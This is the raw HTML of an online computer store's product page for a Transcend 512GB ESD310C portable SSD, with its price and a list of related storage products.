/><style type="text/css" id="wp-custom-css">#owl-brands{display:none!important}label[for="jetpack_protect_answer"]{display:none!important}element.style{width:100%!important}.product-sku{display:none}</style><style id="sccss"></style></head><body class="wp-singular product-template-default single single-product postid-8184 custom-background wp-custom-logo wp-theme-electro theme-electro woocommerce woocommerce-page woocommerce-no-js left-sidebar normal elementor-default elementor-kit-5446">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PL2LCWB6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></noscript><div class="off-canvas-wrapper w-100 position-relative"><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
<a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a><div class="top-bar hidden-lg-down d-none d-xl-block"><div class="container clearfix"><ul id="menu-top-bar-left" class="nav nav-inline float-start electro-animate-dropdown flip"><li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a title="Whatsapp: +71 773 842" href="https://api.whatsapp.com/send/?phone=96171773842">Whatsapp: +71 773 842</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline float-end electro-animate-dropdown flip"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4099"><a title="Shop" href="https://www.compuworld.me/shop-2/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="site-header header-v1 stick-this"><div class="container hidden-lg-down d-none d-xl-block"><div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-site-branding">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div></div><form class="navbar-search col" method="get" action="https://www.compuworld.me/" autocomplete="off">
<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label><div class="input-group"><div class="input-search-field">
<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" /></div><div class="input-group-addon search-categories d-flex">
<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect'><option value='0' selected='selected'>All Categories</option><option class="level-0" value="laptops">Laptops</option><option class="level-0" value="peripherals">Peripherals</option><option class="level-0" value="networking">Networking</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="printers">Printers</option><option class="level-0" value="cables">Cables</option><option class="level-0" value="internal-components">Internal Components</option><option class="level-0" value="gaming">Gaming</option><option class="level-0" value="pos-tools">POS Tools</option><option class="level-0" value="storage">Storage</option><option class="level-0" value="docking-stations">Docking Stations</option><option class="level-0" value="ups-batteries">UPS &amp; Batteries</option><option class="level-0" value="desktops">Desktops</option><option class="level-0" value="drones">Drones</option><option class="level-0" value="case">Case</option><option class="level-0" value="power-bank">Power Bank</option><option class="level-0" value="toners_cartridges">Toners &amp; Cartridges</option><option class="level-0" value="console">Console</option><option class="level-0" value="monitors">Monitors</option><option class="level-0" value="hard-drive">Hard Drive</option><option class="level-0" value="usb">USB</option><option class="level-0" value="ssd">SSD</option><option class="level-0" value="scooter">Scooter</option><option class="level-0" value="bags">Bags</option><option class="level-0" value="batteries">Batteries</option><option class="level-0" value="components">Components</option><option class="level-0" value="tablets">Tablets</option>
</select></div><div class="input-group-btn">
<input type="hidden" id="search-param" name="post_type" value="product" />
<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button></div></div></form><div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon header-icon__cart animate-dropdown dropdown"data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-title="Cart">
<a class="dropdown-toggle" href="https://www.compuworld.me/cart-2/" data-bs-toggle="dropdown">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count header-icon-counter">0</span>
<span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
</a><ul class="dropdown-menu dropdown-menu-mini-cart border-bottom-0-last-child"><li><div class="widget_shopping_cart_content border-bottom-0-last-child"><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p></div></li></ul></div></div></div><div class="electro-navigation row"><div class="departments-menu-v2"><div class="dropdown
">
<a href="#" class="departments-menu-v2-title"
data-bs-toggle="dropdown">
<span><i class="departments-menu-v2-icon fa fa-list-ul"></i>View All Products</span>
</a><ul id="menu-all-departments-menu-1" class="dropdown-menu yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div><div class="secondary-nav-menu col electro-animate-dropdown position-relative"><ul id="menu-secondary-nav" class="secondary-nav yamm"><li id="menu-item-5640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5640"><a title="HOT SALES" href="https://www.compuworld.me/product-tag/deals/">HOT SALES</a></li><li id="menu-item-5641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5641"><a title="Contact" href="https://www.compuworld.me/contact-v2/">Contact</a></li></ul></div></div></div><div class="handheld-header-wrap container hidden-xl-up d-xl-none"><div class="handheld-header-v2 row align-items-center handheld-stick-this light"><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix">
<button class="navbar-toggler navbar-toggle-hamburger " type="button">
<i class="ec ec-menu"></i>
</button>
<button class="navbar-toggler navbar-toggle-close " type="button">
<i class="ec ec-close-remove"></i>
</button></div><div class="off-canvas-navigation
light" id="default-oc-header"><ul id="menu-all-departments-menu-2" class="nav nav-inline yamm"><li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5829"><a title="Accessories" href="https://www.compuworld.me/product-category/accessories/">Accessories</a></li><li id="menu-item-6102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6102"><a title="Cables" href="https://www.compuworld.me/product-category/cables/">Cables</a></li><li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7144"><a title="Desktops" href="https://www.compuworld.me/product-category/desktops/">Desktops</a></li><li id="menu-item-6569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6569"><a title="Docking Stations" href="https://www.compuworld.me/product-category/docking-stations/">Docking Stations</a></li><li id="menu-item-6270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6270"><a title="Gaming" href="https://www.compuworld.me/product-category/gaming/">Gaming</a></li><li id="menu-item-6103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6103"><a title="Internal Components" href="https://www.compuworld.me/product-category/internal-components/">Internal Components</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5634"><a title="Laptops" href="https://www.compuworld.me/product-category/laptops/">Laptops</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5635"><a title="Networking" href="https://www.compuworld.me/product-category/networking/">Networking</a></li><li id="menu-item-5633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5633"><a title="Peripherals" href="https://www.compuworld.me/product-category/peripherals/">Peripherals</a></li><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a title="POS Tools" href="https://www.compuworld.me/product-category/pos-tools/">POS Tools</a></li><li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a title="Printers" href="https://www.compuworld.me/product-category/printers/">Printers</a></li><li id="menu-item-6492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6492"><a title="Storage" href="https://www.compuworld.me/product-category/storage/">Storage</a></li><li id="menu-item-11968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a title="Tablets" href="https://www.compuworld.me/product-category/tablets/">Tablets</a></li><li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084"><a title="Toners &amp; Cartridges" href="https://www.compuworld.me/product-category/toners_cartridges/">Toners &amp; Cartridges</a></li><li id="menu-item-6729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6729"><a title="UPS &amp; Batteries" href="https://www.compuworld.me/product-category/ups-batteries/">UPS &amp; Batteries</a></li></ul></div></div>
<a href="https://www.compuworld.me/" class="d-none site-dark-logo header-logo-link header-logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" class="img-header-logo" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /><noscript><img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" width="1077" height="226" /></noscript>
</a><div class="header-logo">
<a href="https://www.compuworld.me/" class="header-logo-link">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /><noscript><img src="https://www.compuworld.me/wp-content/uploads/2023/10/cwonline-small.png" alt="CompuWorld" class="img-header-logo" width="1077" height="226" /></noscript>
</a></div><div class="handheld-header-links"><ul class="columns-3"><li class="search">
<a href="">Search</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.compuworld.me/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="my-account">
<a href="https://www.compuworld.me/my-account/"><i class="ec ec-user"></i></a></li><li class="cart">
<a class="footer-cart-contents" href="https://www.compuworld.me/cart-2/" title="View your shopping cart">
<i class="ec ec-shopping-bag"></i>
<span class="cart-items-count count">0</span>
</a></li></ul></div></div></div></header><div id="content" class="site-content" tabindex="-1"><div class="container"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.compuworld.me">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.compuworld.me/product-category/storage/">Storage</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>SSD USB-C &amp; A Transcend 512GB, ESD310C</nav><div class="site-content-inner row"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-8184" class="product type-product post-8184 status-publish first instock product_cat-storage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="single-product-wrapper row"><div class="product-images-wrapper">
<span class="onsale">-<span class="percentage">11%</span></span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2-100x100.jpg" data-thumb-alt="SSD USB-C &amp; A Transcend 512GB, ESD310C" data-thumb-srcset="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2-100x100.jpg 100w, https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg"><img width="600" height="402" src="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2-600x402.jpg" class="wp-post-image" alt="SSD USB-C &amp; A Transcend 512GB, ESD310C" data-caption="SSD USB-C &amp; A Transcend 512GB, ESD310C" data-src="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg" data-large_image="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg" data-large_image_width="678" data-large_image_height="454" decoding="async" srcset="https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2-600x402.jpg 600w, https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2-300x201.jpg 300w, https://www.compuworld.me/wp-content/uploads/2024/01/SSD-USB-C-A-Transcend-512GB-ESD310C2.jpg 678w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div></div><div class="summary entry-summary">
<span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><h1 class="product_title entry-title">SSD USB-C &amp; A Transcend 512GB, ESD310C</h1><hr class="single-product-title-divider" /><div class="action-buttons"></div><div class="woocommerce-product-details__short-description"><p>&#8211; 512GB storage capacity<br />
&#8211; USB-C and USB-A connectivity<br />
&#8211; Model: ESD310C</p></div><p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.80</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.00</bdi></span></del></span></p><form class="cart" action="https://www.compuworld.me/product/ssd-usb-c-a-transcend-512gb-esd310c/" method="post" enctype='multipart/form-data'><div class="quantity">
<label class="screen-reader-text" for="quantity_696bce11b92fd">SSD USB-C &amp; A Transcend 512GB, ESD310C quantity</label>
<input
type="number"
id="quantity_696bce11b92fd"
class="input-text qty text"
name="quantity"
value="1"
title="Qty"
size="4"
min="1"
max=""
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="8184" class="single_add_to_cart_button button alt">Add to cart</button></form><div class="pwb-single-product-brands pwb-clearfix"><a href="https://www.compuworld.me/brand/transcend/" title="View brand">Transcend</a></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
Brand					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab"><h2>Brand</h2><div id="tab-pwb_tab-content"><h3>Transcend</h3></div></div></div><section class="related products"><h2>Related products</h2><ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5"><li class="product type-product post-7027 status-publish first instock product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/kingston-xs2000-1tb-high-performance-portable-ssd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Kingston XS2000 1TB High Performance Portable SSD</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="225" data-src="https://www.compuworld.me/wp-content/uploads/2023/11/xs1tb-300x225.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kingston XS2000 1TB High Performance Portable SSD" /><noscript><img loading="lazy" loading="lazy" width="300" height="225" src="https://www.compuworld.me/wp-content/uploads/2023/11/xs1tb-300x225.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kingston XS2000 1TB High Performance Portable SSD" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/kingston-xs2000-1tb-high-performance-portable-ssd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Kingston XS2000 1TB High Performance Portable SSD</h2><div class="product-short-description"><ul><li class="a-spacing-mini"><span class="a-list-item"> Industry-leading read/write speeds up to 2,000MB/s. </span></li><li class="a-spacing-mini"><span class="a-list-item"> Pocket-sized Portability </span></li><li class="a-spacing-mini"><span class="a-list-item"> Tested to be water resistant, dust resistant and shockproof with an included rubber sleeve</span></li></ul></div><div class="product-sku">SKU: 5487FB8/22-1-1-1-1-2-1-1-1-1</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>140.00</bdi></span></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/ssd-usb-c-a-transcend-512gb-esd310c/?add-to-cart=7027" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7027" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7027" data-product_sku="5487FB8/22-1-1-1-1-2-1-1-1-1" aria-label="Add to cart: &ldquo;Kingston XS2000 1TB High Performance Portable SSD&rdquo;" rel="nofollow" data-success_message="&ldquo;Kingston XS2000 1TB High Performance Portable SSD&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7027" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-6510 status-publish instock product_cat-storage has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/transcend-2tb-ssd-ssd225s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Transcend 2TB SSD SSD225S</h2><div class="product-thumbnail product-item__thumbnail">
<span class="onsale">-<span class="percentage">16%</span></span>
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="295" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/2tb-300x295.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transcend 2TB SSD SSD225S" /><noscript><img loading="lazy" loading="lazy" width="300" height="295" src="https://www.compuworld.me/wp-content/uploads/2023/10/2tb-300x295.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Transcend 2TB SSD SSD225S" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/transcend-2tb-ssd-ssd225s/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Transcend 2TB SSD SSD225S</h2><div class="product-short-description"><p>&#8211; 2TB storage capacity<br />
&#8211; SSD225S series<br />
&#8211; High-speed performance<br />
&#8211; Power-saving<br />
&#8211; Advanced error correction code</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
<span class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>171.60</bdi></span></del></span></span><div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/ssd-usb-c-a-transcend-512gb-esd310c/?add-to-cart=6510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6510" data-product_sku="" aria-label="Add to cart: &ldquo;Transcend 2TB SSD SSD225S&rdquo;" rel="nofollow" data-success_message="&ldquo;Transcend 2TB SSD SSD225S&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_6510" class="screen-reader-text">
</span></div><div class="hover-area"><div class="action-buttons"></div></div></div></div></div></li><li class="product type-product post-6487 status-publish instock product_cat-storage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/seagate-4tb-expansion-portable-hdd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Seagate 4TB Expansion Portable HDD</h2><div class="product-thumbnail product-item__thumbnail"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" loading="lazy" width="300" height="300" data-src="https://www.compuworld.me/wp-content/uploads/2023/10/Seagate-4TB-Expansion-Portable-HDD-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seagate 4TB Expansion Portable HDD" /><noscript><img loading="lazy" loading="lazy" width="300" height="300" src="https://www.compuworld.me/wp-content/uploads/2023/10/Seagate-4TB-Expansion-Portable-HDD-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Seagate 4TB Expansion Portable HDD" /></noscript></div></a></div><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://www.compuworld.me/product-category/storage/" rel="tag">Storage</a></span><a href="https://www.compuworld.me/product/seagate-4tb-expansion-portable-hdd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Seagate 4TB Expansion Portable HDD</h2><div class="product-short-description"><p>&#8211; 4TB storage capacity<br />
&#8211; 2.5&#8243; form factor<br />
&#8211; USB3 interface<br />
&#8211; Portable design<br />
&#8211; Expansion series</p></div><div class="product-sku">SKU: n/a</div></a></div><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
